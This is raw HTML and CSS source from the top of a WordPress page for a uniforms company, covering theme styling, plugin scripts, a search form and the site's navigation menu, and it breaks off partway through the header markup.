.qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-right-border, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-top-border, .qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--filled:after, .qodef-button.qodef-layout--outlined .qodef-bottom-border, .qodef-button.qodef-layout--outlined .qodef-left-border, .qodef-button.qodef-layout--outlined .qodef-right-border, .qodef-button.qodef-layout--outlined .qodef-top-border, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-workflow .qodef-e-workflow-item-inner:after, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_makao_core_social_icons_group .qodef-icon-holder.qodef-layout--circle { background-color: #000d63;}input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, div.wpcf7-aborted, div.wpcf7-mail-sent-ng, div.wpcf7-acceptance-missing, div.wpcf7-validation-errors, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-portfolio-list.qodef-item-layout--info-on-hover article:hover .qodef-e-content-inner, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social { border-color: #000d63;}.qodef-newsletter-footer .qodef-newsletter-footer-input input:focus { border-color: #000d63!important;}.qodef-header-sticky .qodef-header-sticky-inner { padding-left: 5.2%;padding-right: 5.2%;}#qodef-top-area { background-color: #1b2b57;height: 35px;padding: 0 5.2%;}.qodef-page-title { height: 257px;background-image: url(https://bizzarouniforms.com/wp-content/uploads/2020/10/banner_bizzaro-9-1.jpg);}.qodef-page-title .qodef-m-title { color: #ffffff;}p { font-family: Montserrat;}h1 { font-family: Domaine;font-weight: 600;text-transform: uppercase;}h2 { font-family: Domaine;font-weight: 600;text-transform: uppercase;}h3 { font-family: Domaine;font-weight: 600;text-transform: uppercase;}h4 { font-family: Domaine;font-weight: 600;text-transform: uppercase;}h5 { font-family: Domaine;font-weight: 600;text-transform: uppercase;}h6 { font-family: Domaine;}a, p a { letter-spacing: 0px;}.qodef-header--centered #qodef-page-header-inner { padding-left: 5.2%;padding-right: 5.2%;}
</style>
<link rel='stylesheet' id='makao-core-elementor-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizzarouniforms.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizzarouniforms.com/wp-content/uploads/elementor/css/post-6.css?ver=1681900545' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bizzarouniforms.com/wp-content/uploads/elementor/css/global.css?ver=1681900545' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-935-css' href='https://bizzarouniforms.com/wp-content/uploads/elementor/css/post-935.css?ver=1681968546' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bizzarouniforms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://bizzarouniforms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bizzarouniforms.com/wp-json/wp/v2/pages/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizzarouniforms.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bizzarouniforms.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="https://bizzarouniforms.com/boutique-home/" />
<link rel='shortlink' href='https://bizzarouniforms.com/?p=935' />
<link rel="alternate" type="application/json+oembed" href="https://bizzarouniforms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizzarouniforms.com%2Fboutique-home%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bizzarouniforms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizzarouniforms.com%2Fboutique-home%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bizzarouniforms.com/wp-content/uploads/2020/09/86x71.png" sizes="32x32" />
<link rel="icon" href="https://bizzarouniforms.com/wp-content/uploads/2020/09/86x71.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizzarouniforms.com/wp-content/uploads/2020/09/86x71.png" />
<meta name="msapplication-TileImage" content="https://bizzarouniforms.com/wp-content/uploads/2020/09/86x71.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#qodef-page-footer-top-area {
    background-color: #f3f3f3;
	font-family: Muli,sans-serif;
    font-size: 15px;
    line-height: 1.58em;
    font-weight: 400;
}
#qodef-page-footer-bottom-area {
    background-color: #0E1D3E;
}
.qodef-align-all-elements .qodef-custom-font {
    text-transform: uppercase;
    font-size: 11px!important;
    font-weight: 500;
    color: #fff!important;
}
#qodef-top-area .widget.widget_search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    font-size: 15px;
    text-align: center;
    color: #cdcdcd;
    background-color: #1C2B57;
    border: 0;
    cursor: pointer;
 transition: color .2s ease-out;
    overflow: hidden;
}
#qodef-page-footer-bottom-area {
    background-color: #1C2B57;
}

input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, div.wpcf7-aborted, div.wpcf7-mail-sent-ng, div.wpcf7-acceptance-missing, div.wpcf7-validation-errors, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-portfolio-list.qodef-item-layout--info-on-hover article:hover .qodef-e-content-inner, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social {
    border-color: #1C2B57;
}
#qodef-top-area {
    background-color: #1C2B57;
    height: 35px;
    padding: 0 3.1%;
}
.qodef-theme-button, button[type=submit], input[type=submit], .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, .qodef-blog article.format-audio .mejs-controls .mejs-time-rail .mejs-time-current, .qodef-m-filter .qodef-m-filter-item .qodef-m-filter-item-name:after, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, .has-primary-background-color, .qodef-header-navigation ul li.qodef-menu-item--narrow ul:before, body #yith-quick-view-modal .button:after, #qodef-back-to-top .qodef-back-to-top-icon, #qodef-back-to-top .qodef-back-to-top-icon:after, #qodef-fullscreen-area, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a .qodef-menu-item-text:after, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a .qodef-menu-item-text:before, #qodef-top-area, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second:before, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-bottom-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-left-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-right-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-top-border, .qodef-woo-dropdown-cart .qodef-m-dropdown-inner:before, .qodef-woo-dropdown-cart .qodef-m-action-link.e-checkout, .qodef-woo-dropdown-cart .qodef-m-action-link.e-checkout:hover, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-bottom-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-left-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-right-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-top-border, .qodef-woo-side-area-cart .qodef-m-action-link, .qodef-woo-side-area-cart .qodef-m-action-link:hover, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-bottom-border, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-left-border, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-right-border, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-top-border, .qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--filled:after, .qodef-button.qodef-layout--outlined .qodef-bottom-border, .qodef-button.qodef-layout--outlined .qodef-left-border, .qodef-button.qodef-layout--outlined .qodef-right-border, .qodef-button.qodef-layout--outlined .qodef-top-border, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-workflow .qodef-e-workflow-item-inner:after, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_makao_core_social_icons_group .qodef-icon-holder.qodef-layout--circle {
    background-color: #1C2B57;
}

.qodef-section-title.qodef-alignment--left {
    text-align: justify;
}

.qodef-section-title .qodef-m-caption {
    font-family: "Cormorant Garamond";
    font-weight: 600;
    color: #333;
    font-size: 11px;
    line-height: 1.818em;
    letter-spacing: 0;
    color: grey;
    text-transform: uppercase;
    letter-spacing: .3em;
    font-family: 'Roboto';
    font-weight: 600;
    margin: 0 0 5px;
    display: inline-block;
}
.qodef-h6, h6 {
    font-family: "Cormorant Garamond";
    font-weight: 600;
    color: #333;
    font-size: 11px;
    line-height: 1.818em;
    letter-spacing: 0;
    color: grey;
    text-transform: uppercase;
    letter-spacing: .3em;
    font-family: 'Roboto';
    font-weight: 600;
    margin: 25px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}


body {
    font-family: ;
    font-size: 18px;
    line-height: 1.58em;
    font-weight: 400;
    color: #444;
    background-color: #fff;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}


#qodef-top-area .widget.widget_search button:hover {
    color: #fff;
    background-color: #1C2B57;
    background: #1C2B57;
}
.qodef-button.qodef-html--link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    font-family: 'Red Hat Display';
    font-size: 11px;
    letter-spacing: .2em;
    line-height: 2em;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    border-radius: 0;
    outline: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
    -o-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
    transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
    padding: 14px 43px;
}

.qodef-h3, h3 {
    font-family: 'Domine';
    font-weight: 600;
    color: #333;
    font-size: 22px;
    line-height: 1.28em;
    font-weight: 500;
    letter-spacing: 0;
    color: #333;
    margin: 25px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.qodef-h2, h2 {
    font-family: "Domine";
    font-weight: 600;
    color: #333;
    font-size: 35px;
    line-height: 1.22em;
    font-weight: 500;
    letter-spacing: 0;
    color: #333;
    margin: 25px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.qodef-h4, h4 {
    font-family: "Domine";
    font-weight: 600;
    color: #333;
    font-size: 24px;
    line-height: 1.346em;
    font-weight: 500;
    letter-spacing: 0;
    color: #333;
    margin: 25px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-info-category a {
    font-weight: 600;
    color: #333;
    font-size: 11px;
    line-height: 1.818em;
    letter-spacing: 0;
    color: grey;
    text-transform: uppercase;
    letter-spacing: .3em;
    font-family: Roboto;
    font-weight: 600;
}


element.style {
}
#qodef-page-footer .widget .qodef-widget-title {
    margin: 0 0 18px;
    background-color: #fafafa;
    border: 1px solid #ddd;
    text-transform: uppercase;
    padding: 9px 15px;
    color: #333;
    font-family: "Domine";
    background-color: transparent;
    border: none;
    text-transform: none;
    padding: 0;
}
.elementor-4241 .elementor-element.elementor-element-67d1654:not(.elementor-motion-effects-element-type-background), .elementor-4241 .elementor-element.elementor-element-67d1654 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(http://bizzarouniforms.com/beta/wp-content/uploads/2020/12/p2-bg-img-1-copy.jpg);
    background-position: center right;
    background-size: cover;
}

.qodef-page-title .qodef-m-title {
    letter-spacing: 3px;

}

.qodef-sp-holder .qodef-sp-content-container {
    background-color: #fafafa;
    background-size: cover;
    padding: 16px 19px;
    min-height: 176px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.qodef-sp-holder .qodef-sp-title {
    margin: 20px 0 -30px; */
    width: 43%;
    color: #333;
    line-height: 1em;
    font-size: 31px;
    text-align: center;
    width: 100%;
}		</style>
		      </head>
<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-935 wp-custom-logo qode-framework-1.1.1 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--centered qodef-header-appearance--sticky qodef-mobile-header--standard qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--animate-height makao-core-1.0 makao-membership-1.0 makao-child-child-1.0.0 makao-1.0 elementor-default elementor-kit-6 elementor-page elementor-page-935" itemscope itemtype="https://schema.org/WebPage">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="qodef-page-wrapper" class="">
			<div id="qodef-top-area">
		
							<div class="qodef-widget-holder qodef-top-area-left">
					<div id="search-3" class="widget widget_search qodef-top-bar-widget"><form role="search" method="get" class="qodef-search-form" action="https://bizzarouniforms.com/">
	<label for="qodef-search-form-69805122b139a" class="screen-reader-text">Search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" id="qodef-search-form-69805122b139a" class="qodef-search-form-field" value="" required name="s" placeholder="Search" />
		<button type="submit" class="qodef-search-form-button"><span class="qodef-icon-linear-icons qodef-icon-linear-icons lnr-chevron-right lnr" ></span></button>
	</div>
</form></div>				</div>
					
							<div class="qodef-widget-holder qodef-top-area-right">
					<div id="makao_core_icon_list_item-4" class="widget widget_makao_core_icon_list_item qodef-top-bar-widget"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" style="color: #cdcdcd">
					<a itemprop="url" href="tel:+919495301444" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-simple-line-icons icon-phone qodef-icon qodef-e" style="color: #cdcdcd;font-size: 13px" ></span>    </span>				<span class="qodef-e-title-text" style="margin: 0px 5px 0px 2px">+91 9495 301 444</span>
			</span>
					</a>
			</p>
</div></div>				</div>
					
			</div>
<header id="qodef-page-header">

		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://bizzarouniforms.com/" style="height:50px" rel="home">
	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" />	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" />	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Light_Logo.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>


<div class="qodef-centered-header-wrapper qodef-content-grid">
			<div class="qodef-widget-holder">
			<div id="text-14" class="widget widget_text qodef-header-widget-area-two" data-area="header-widget-two">			<div class="textwidget"><div class="qodef-shortcode qodef-m qodef-social-follow qodef-layout--simple">
<div class="qodef-social-follow-wrapper"><span class="qodef-m-icons"><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://www.facebook.com/bizzarouniforms/" target="_blank" rel="noopener">fb</a></span><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://twitter.com/QodeInteractive" target="_blank" rel="noopener">tw</a></span><span class="qodef-m-icon"><a style="font-size: 11px; font-weight: bold; letter-spacing: 0.2em;" href="https://www.pinterest.com/bizzarouniforms/" target="_blank" rel="noopener">pi</a></span></span></div>
</div>
</div>
		</div>		</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4044"><a href="https://bizzarouniforms.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://bizzarouniforms.com/about-us/"><span class="qodef-menu-item-text">ABOUT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://bizzarouniforms.com/products/"><span class="qodef-menu-item-text">PRODUCTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://bizzarouniforms.com/catalogue/"><span class="qodef-menu-item-text">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://bizzarouniforms.com/our-services/"><span class="qodef-menu-item-text">SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://bizzarouniforms.com/bizzaro-pure/"><span class="qodef-menu-item-text">Bizzaro Pure™</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://bizzarouniforms.com/contact-us/"><span class="qodef-menu-item-text">CONTACT</span></a></li>
</ul>	</nav>
		<div class="qodef-widget-holder">
			<div id="makao_core_side_area_opener-2" class="widget widget_makao_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-side-area-opener"  >
	<span class="qodef-m-icon qodef--open">
